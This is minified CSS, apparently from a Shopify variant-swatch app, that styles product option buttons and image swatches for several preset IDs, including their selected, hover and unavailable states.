.swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 